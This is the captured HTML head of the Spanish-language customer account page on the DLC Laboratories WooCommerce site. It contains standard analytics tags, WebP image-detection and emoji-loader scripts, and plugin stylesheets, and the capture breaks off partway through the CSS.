

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dlclabs.com/mi-cuenta/orders/?lang=es
body_size: 42346
content:
<!DOCTYPE HTML>
<!--[if lt IE 7 ]> <html class="ie ie6 no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]>  <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->

<html lang="es-ES" xmlns="https://www.w3.org/1999/xhtml">
<head>
        <meta charset="utf-8">
        <meta name="format-detection" content="telephone=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                    <title>  Mi cuenta</title>
                 <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:wght@400;600;700;900&display=swap" rel="stylesheet">
		<link rel="apple-touch-icon" sizes="180x180" href="https://dlclabs.com/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://dlclabs.com/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://dlclabs.com/favicon-16x16.png">
		<link rel="mask-icon" href="https://dlclabs.com/safari-pinned-tab.svg" color="#00ac42">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="theme-color" content="#ffffff">
        <link rel="stylesheet" type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/font-awesome.min.css">
        <link rel="stylesheet" type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/line-awesome.min.css">
        <link rel="stylesheet"  type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/bootstrap.min.css">
        <link rel="stylesheet" type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/star-rating.min.css">
        <link rel="stylesheet" type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/flexslider.css">
        <link rel="stylesheet" type="text/css" href="https://dlclabs.com/wp-content/themes/aig-theme/css/style.css">
        <!-- Global site tag (gtag.js) - Google Analytics -->

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-100977220-2"></script>

		<script>

		  window.dataLayer = window.dataLayer || [];

		  function gtag(){dataLayer.push(arguments);}

		  gtag('js', new Date());

		 

		  gtag('config', 'UA-100977220-2');

		</script>
		
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HEL14X7V1C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HEL14X7V1C');
</script>

		
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://dlclabs.com/my-account/orders/" />
<link rel="alternate" hreflang="es" href="https://dlclabs.com/mi-cuenta/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://dlclabs.com/my-account/orders/" />
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="DLC Laboratories &raquo; Feed" href="https://dlclabs.com/feed/?lang=es" />
<link rel="alternate" type="application/rss+xml" title="DLC Laboratories &raquo; Comments Feed" href="https://dlclabs.com/comments/feed/?lang=es" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dlclabs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://dlclabs.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://dlclabs.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_product_brand_style-css' href='https://dlclabs.com/wp-content/plugins/brands-for-woocommerce/css/frontend.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf7ic_style-css' href='https://dlclabs.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-aff-style-css' href='https://dlclabs.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.0.6' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://dlclabs.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dlclabs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://dlclabs.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 